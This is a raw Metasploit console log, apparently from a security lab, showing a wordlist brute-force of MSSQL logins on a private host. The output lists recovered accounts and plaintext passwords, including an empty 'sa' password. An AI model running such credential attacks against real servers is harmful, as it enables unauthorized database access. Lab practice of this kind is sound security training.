 msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 10.4.23.176
RHOSTS => 10.4.23.176
msf6 auxiliary(scanner/mssql/mssql_login) > set USER_FILE /root/Desktop/wordlist/common_users.txt
USER_FILE => /root/Desktop/wordlist/common_users.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/Desktop/wordlist/100-common-passwords.txt
PASS_FILE => /root/Desktop/wordlist/100-common-passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/mssql/mssql_login) > exploit
[*] 10.4.23.176:1433      - 10.4.23.176:1433 - MSSQL - Starting authentication scanner.
[+] 10.4.23.176:1433      - 10.4.23.176:1433 - Login Successful: WORKSTATION\sa:
[+] 10.4.23.176:1433      - 10.4.23.176:1433 - Login Successful: WORKSTATION\dbadmin:anamaria
[+] 10.4.23.176:1433      - 10.4.23.176:1433 - Login Successful: WORKSTATION\auditor:nikita
[*] 10.4.23.176:1433      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed